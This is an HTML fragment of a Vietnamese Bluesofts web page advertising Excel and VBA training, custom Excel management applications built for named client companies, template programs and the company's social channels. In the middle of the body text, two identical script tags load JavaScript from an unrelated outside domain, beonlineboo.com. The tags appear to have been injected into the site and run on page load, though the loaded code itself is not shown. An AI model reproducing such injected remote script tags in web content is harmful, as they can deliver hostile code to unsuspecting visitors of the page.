            <div style="margin: 12pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Giảng viên chính: 04/08 buổi</div>
            </td>
        </tr>
    </tbody>
</table>
<div style="margin: 12pt 0in 6pt 0.25in; line-height: 20.8px;"><b><span style="color: rgb(0, 32, 96);">Các doanh nghiệp khác tham gia trong vài trò giảng viên chính:</span></b></div>
<div style="margin: 6pt 0in 6pt 49.7pt; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Tổng công ty hạ tầng mạng VNPT-NET: Excel nâng cao</div>
<div style="margin: 6pt 0in 6pt 49.7pt; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Công ty bao bì Đức Kiên: Kỹ thuật tạo báo cáo động trong Excel và Add-in A-Tools</div>
<div style="margin: 6pt 0in 6pt 49.7pt; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Văn phòng Marie Stopes tại Việt Nam: Excel nâng cao</div>
<div style="margin: 6pt 0in 6pt 49.7pt; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>&hellip;.</div>
<div style="margin: 12pt 0in 6pt 0.25in; line-height: 20.8px;">&nbsp;</div>
<div style="margin: 12pt 0in 6pt 0.25in; line-height: 20.8px;"><b><span style="color: rgb(0, 32, 96);">Các doanh nghiệp khác tham gia trong vai trò hỗ trợ giảng dạy:</span></b></div>
<div style="margin: 6pt 0in 6pt 49.65pt; text-indent: -22.3pt; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Ngân hàng Techcombank: Lập trình VBA trong Excel</div>
<div style="margin: 6pt 0in 6pt 49.65pt; text-indent: -22.3pt; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Ngân hàng Maritime bank: Excel nâng cao</div>
<div style="margin: 6pt 0in 6pt 49.65pt; text-indent: -22.3pt; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Tập đoàn Vingroup: Excel nâng cao</div>
<div style="margin: 6pt 0in 6pt 49.65pt; text-indent: -22.3pt; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Honda Việt Nam: Lập trình VBA trong Excel</div>
<div style="margin: 6pt 0in 6pt 49.65pt; text-indent: -22.3pt; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Công ty TNHH Santomas Việt Nam: Kỹ thuật tạo báo cáo động trên Excel và A-Tools</div>
<div style="margin: 6pt 0in 6pt 49.65pt; text-indent: -22.3pt; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Công ty cổ phần đầu tư xây dựng Sông Đà 9: Kỹ thuật tạo báo cáo động trên Excel và A-Tools</div>
<div style="margin: 6pt 0in 6pt 49.65pt; text-indent: -22.3pt; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Công ty tài chính cổ phần điện lực: Excel nâng cao</div>
<div style="margin: 6pt 0in 6pt 49.65pt; text-indent: -22.3pt; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>&hellip;</div>
<div style="margin: 12pt 0in 6pt 0.5in; text-indent: -0.25in; line-height: 20.8px;"><b><span style="font-size: 14pt; line-height: 24.2667px; color: rgb(0, 112, 192);">2.<span style="font-variant-numeric: normal; font-weight: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span></b><b><span style="font-size: 14pt; line-height: 24.2667px; color: rgb(0, 112, 192);">THIẾT KẾ CHƯƠNG TRÌNH ỨNG DỤNG EXCEL</span></b></div>
<div style="margin: 6pt 0in 6pt 0.25in; line-height: 20.8px;"><b><span style="color: rgb(0, 32, 96);">Theo đặt hàng của một số doanh nghiệp tiêu biểu:</span></b></div>
<div style="margin: 6pt 0in 6pt 45pt; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>QUẢN LÝ VẬN TẢI BẰNG EXCEL:</div>
<div style="margin: 6pt 0in 6pt 63.35pt; text-indent: -0.25in; line-height: 20.8px;">&middot;<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Đơn vị ứng dụng: Công ty TNHH thương mại và vận tải Thượng Hải</div>
<div style="margin: 6pt 0in 6pt 63.35pt; text-indent: -0.25in; line-height: 20.8px;">&middot;<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Công nghệ sử dụng: SQL trong Excel, Lập trình VBA trong Excel</div>
<div style="margin: 6pt 0in 6pt 63.35pt; text-indent: -0.25in; line-height: 20.8px;">&middot;<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Tính năng: Quản lý công nợ phải thu &ndash; phải trả trong vận tải cẩu, Quản lý chi phí vận tải, Quản lý lịch bảo trì &ndash; bảo dưỡng</div>
<div style="margin: 6pt 0in 6pt 63.35pt; text-indent: -0.25in; line-height: 20.8px;">&middot;<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Hiệu quả ứng dụng: Lưu trữ &gt;100,000 dòng dữ liệu/1 năm/1 files</div>
<div style="margin: 12pt 0in 6pt 45pt; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>QUẢN LÝ CÔNG NỢ BÁN HÀNG BẰNG EXCEL:</div>
<div style="margin: 6pt 0in 6pt 63.35pt; text-indent: -0.25in; line-height: 20.8px;">&middot;<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Đơn vị ứng dụng: Công ty cổ phần thương mại Thăng Long</div>
<div style="margin: 6pt 0in 6pt 63.35pt; text-indent: -0.25in; line-height: 20.8px;">&middot;<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Công nghệ sử dụng: SQL trong Excel, Lập trình VBA trong Excel, Công thức Excel</div>
<div style="margin: 6pt 0in 6pt 63.35pt; text-indent: -0.25in; line-height: 20.8px;">&middot;<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Tính năng: Quản lý công nợ phải thu, quản lý bán hàng và quản lý sản lượng vận tải theo xe</div>
<div style="margin: 6pt 0in 6pt 63.35pt; text-indent: -0.25in; line-height: 20.8px;">&middot;<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Hiệu quả ứng dụng: Lưu trữ &gt;60,000 dòng dữ liệu/1 năm/1 file</div>
<div style="margin: 12pt 0in 6pt 45pt; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>QUẢN LÝ KHO PHỤ TÙNG Ô TÔ BẰNG EXCEL:</div>
<div style="margin: 6pt 0in 6pt 63.35pt; text-indent: -0.25in; line-height: 20.8px;">&middot;<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Đơn vị ứng dụng: Công ty TNHH ô tô Ngọc Phương</div>
<div style="margin: 6pt 0in 6pt 63.35pt; text-indent: -0.25in; line-height: 20.8px;">&middot;<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Công nghệ sử dụng: SQL trong Excel, Lập trình VBA trong Excel, Công thức Excel</div>
<div style="margin: 6pt 0in 6pt 63.35pt; text-indent: -0.25in; line-height: 20.8px;">&middot;<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Tính năng: Quản lý kho hàng phụ tùng theo loại xe, chủng loại và hỗ trợ tính giá vốn theo phương pháp bình quân gia quyền</div>
<div style="margin: 6pt 0in 6pt 63.35pt; text-indent: -0.25in; line-height: 20.8px;">&middot;<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Hiệu quả ứng dụng: Lưu trữ &gt;100,000 dòng dữ liệu/1 năm/1 file</div>
<div style="margin: 12pt 0in 6pt 45pt; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>CHƯƠNG TRÌNH BÁO CÁO QUẢN TRỊ XÂY DỰNG XÂY LẮP:</div>
<div style="margin: 6pt 0in 6pt 63.35pt; text-indent: -0.25in; line-height: 20.8px;">&middot;<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Đơn vị ứng dụng: Công ty cổ phần xây dựng hạ tầng CIIEC &ndash; CII Group</div>
<div style="margin: 6pt 0in 6pt 63.35pt; text-indent: -0.25in; line-height: 20.8px;">&middot;<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Công nghệ sử dụng: SQL trong Excel, Lập trình VBA trong Excel, Công thức Excel</div>
<div style="margin: 6pt 0in 6pt 63.35pt; text-indent: -0.25in; line-height: 20.8px;">&middot;<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Tính năng: Lấy dữ liệu từ các đơn vị thành viên, lên hệ thống báo cáo quản trị trong thi công xây lắp</div>
<div style="margin: 6pt 0in 6pt 63.35pt; text-indent: -0.25in; line-height: 20.8px;">&middot;<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Hiệu quả ứng dụng: Lưu trữ &gt;100,000 dòng dữ liệu/5 năm/1 file</div>
<div style="margin: 6pt 0in 6pt 0.25in; line-height: 20.8px;"><b><span style="color: rgb(0, 32, 96);">Các chương trình Excel ứng dụng tiêu biểu và cung cấp đại trà:</span></b></div>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=bluesofts.net"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=bluesofts.net"></script><table border="0" cellspacing="0" cellpadding="0" style="border-width: initial; border-style: none; border-color: initial; border-collapse: collapse;">
    <tbody>
        <tr>
            <td width="317" valign="top" style="border-top: none; border-right: none; border-bottom: 1pt solid windowtext; border-left: none; width: 237.7pt; padding: 0in 5.4pt;">
            <div style="margin: 6pt 0in; line-height: 20.8px;">CHO KHỐI TÀI CHÍNH KẾ TOÁN</div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Quản lý công nợ phải thu phải trả</div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Quản lý thu chi nội bộ doanh nghiệp</div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Quản lý doanh thu chi phí lợi nhuận</div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Quản lý chi phí doanh nghiệp</div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>File Excel kế toán nội bộ</div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Quản lý tạm ứng hoàn ứng</div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>&hellip;</div>
            </td>
        </tr>
        <tr>
            <td width="317" valign="top" style="border-top: none; border-right: none; border-bottom: 1pt solid windowtext; border-left: none; width: 237.7pt; padding: 0in 5.4pt;">
            <div style="margin: 6pt 0in; line-height: 20.8px;">CHO KHỐI KHO VẬN VÀ SẢN XUẤT</div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Quản lý kho hàng trên Excel</div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Quản lý kho nhập xuất đơn giản</div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Quản trị nhu cầu nguyên vật liệu</div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Hệ thống báo cáo thống kê thành phẩm sản xuất</div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Cân đối vật tư trong sản xuất</div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Theo dõi kế hoạch sản xuất</div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>&hellip;</div>
            </td>
        </tr>
        <tr>
            <td width="317" valign="top" style="border-width: initial; border-style: none; border-color: initial; width: 237.7pt; padding: 0in 5.4pt;">
            <div style="margin: 6pt 0in; line-height: 20.8px;">CHO KHỐI NHÂN SỰ - TIỀN LƯƠNG</div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Mẫu báo cáo nhân sự đơn giản</div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>File Excel chấm công tự động theo ngày công và theo giờ (tăng ca, muộn, sớm)</div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Quản lý tuyển dụng và hồ sơ ứng viên</div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Tính lương theo sản phẩm công đoạn</div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Quản lý đào tạo doanh nghiệp</div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Tổng hơp lương cả năm</div>
            <div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>&hellip;</div>
            </td>
        </tr>
    </tbody>
</table>
<div style="margin: 6pt 0in; line-height: 20.8px;">VÀ CÁC CHƯƠNG TRÌNH EXCEL KHÁC NHƯ:</div>
<div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Quản lý bảo dưỡng thiết bị và phương tiện</div>
<div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Quản lý bảo hành- bảo trì</div>
<div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Quản lý báo giá</div>
<div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>Quản lý cho thuê</div>
<div style="margin: 6pt 0in 6pt 0.25in; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>&hellip;..</div>
<div style="margin: 12pt 0in 6pt 0.5in; text-indent: -0.25in; line-height: 20.8px;"><b><span style="font-size: 14pt; line-height: 24.2667px; color: rgb(0, 112, 192);">3.<span style="font-variant-numeric: normal; font-weight: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></span></b><b><span style="font-size: 14pt; line-height: 24.2667px; color: rgb(0, 112, 192);">KÊNH CHIA SẺ KIẾN THỨC</span></b></div>
<div style="margin: 12pt 0in 6pt 0.25in; line-height: 20.8px;"><b>Website:</b></div>
<div style="margin: 12pt 0in 6pt 40.5pt; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><b>Bluesofts:&nbsp;</b><a href="http://www.bluesofts.net/"><b>www.bluesofts.net</b></a></div>
<div style="margin: 12pt 0in 6pt 40.5pt; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><b>Học Excel:&nbsp;</b><a href="http://www.hocexcelnangcao.net/"><b>www.hocexcelnangcao.net</b></a></div>
<div style="margin: 12pt 0in 6pt 0.25in; line-height: 20.8px;"><b>Youtube:</b></div>
<div style="margin: 12pt 0in 6pt 40.5pt; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><b>Thỉnh Vũ:&nbsp;</b><a href="https://www.youtube.com/user/thinhvd309"><span style="color: windowtext; text-decoration-line: none;">https://www.youtube.com/user/thinhvd309</span></a></div>
<div style="margin: 12pt 0in 6pt 40.5pt; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><b>Bluesofts JSC:&nbsp;</b><a href="https://www.youtube.com/channel/UCQ37dV0RXZ7p8jRf4j9T5oA"><span style="color: windowtext; text-decoration-line: none;">https://www.youtube.com/channel/UCQ37dV0RXZ7p8jRf4j9T5oA</span></a></div>
<div style="margin: 12pt 0in 6pt 0.25in; line-height: 20.8px;"><b>Facebook:</b></div>
<div style="margin: 12pt 0in 6pt 40.5pt; text-indent: -0.25in; line-height: 20.8px;">-<span style="font-variant-numeric: normal; font-stretch: normal; font-size: 7pt; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><b>Fanpage Kế toán giá thành:&nbsp;</b><a href="https://www.facebook.com/ketoangiathanh"><span style="color: windowtext; text-decoration-line: none;">https://www.facebook.com/ketoangiathanh</span></a></div>
<b><span style="font-size: 13pt; line-height: 26px;">Group Cùng học Excel và VBA từ cơ bản đến nâng cao:&nbsp;</span></b><span style="font-size: 13pt; line-height: 26px;"><a href="https://www.facebook.com/groups/hocexcel/"><span style="color: windowtext; text-decoration-line: none;">https://www.facebook.com/groups/hocexcel/</span></a></span></div>
</div>
<div>&nbsp;</div>
                            
                        <div class="fb-comments" data-width="100%" data-href="" data-numposts="2"></div>
                        <div id="fb-root"></div>
                        <script type="text/javascript">(function (d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10&appId=402039273574016';
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
                        </script>
                    </div>
                </div>
            </div>
        </div>
    </section>


        <footer>
            <div class="footer-top">
                <div class="bs-container">
                    <div class="bs-row ">
                        <div class="bs-col md-40 ">
                            <div class="footer-logo">
                                <a href="#" class="footer-logo__link">
                                    <img src="/App_Themes/BlueSoft/images/logo_footer.gif" alt="" class="footer-logo__img"/></a>
                                <p class="footer-desc">"BLUESOFTS Là một công ty cung cấp các phần mềm doanh nghiệp và đào tạo Excel. Với đội ngũ kỹ sư, giáo viên, chuyên gia tư vấn tận tình, tận tâm, BLUESOFTS không ngừng nâng cao chất lượng sản phẩm và dịch vụ để đem lại khách hàng những giá trị cao nhất. Về đào tạo Excel, với đội ngũ giáo viên, chuyên gia trên 15 năm kinh nghiệm. Phần mềm nổi tiếng chạy trong Excel là Add-in A-Tools đang phân phối toàn thế giới do chính giáo viên Th.S Nguyễn Duy Tuân thiết kế (một trong những chuyên gia số 1 về Excel tại Việt Nam), BLUESOFTS tự hào là một doanh nghiệp hàng đầu về tư vấn doanh nghiệp, đào tạo Excel tại Việt Nam."</p>
                            </div>
                        </div>
                        <div class="bs-col md-30 xs-50">
